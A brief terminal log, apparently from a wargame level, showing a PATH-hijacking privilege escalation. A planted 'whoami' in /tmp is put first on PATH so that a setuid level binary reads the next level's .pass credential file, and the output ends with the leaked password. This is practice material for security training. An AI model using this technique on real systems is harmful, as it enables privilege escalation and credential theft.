 level4@io:/tmp/l$ export PATH="/tmp/l:$PATH"
level4@io:/tmp/l$ ./whoami
cat: /home/level5/.pass: Permission denied
level4@io:/tmp/l$ /levels/./level04
Welcome DNLM3Vu0mZfX0pDd